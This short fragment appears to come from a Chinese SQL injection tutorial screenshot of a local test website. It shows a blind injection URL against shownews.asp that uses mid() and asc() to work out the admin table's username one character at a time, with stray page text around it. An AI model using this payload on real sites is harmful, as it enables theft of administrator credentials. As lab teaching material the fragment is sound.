 http://127.0.0.1:99/shownews.asp?id=110 and (select top 1 asc(mid(username,1,1)) from admin)=97
建议网站 网页快讯库
1 通过mid函数和asc函数得出第一个
username的第一个字符ascii码为97
查表得出为a
业网站系统|公司系统|企业网站...
要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
网站首页 公司简介 新闻中心 产品展示 人才招聘
HOME ABOUT US NEWS PRODUCT RECRUIT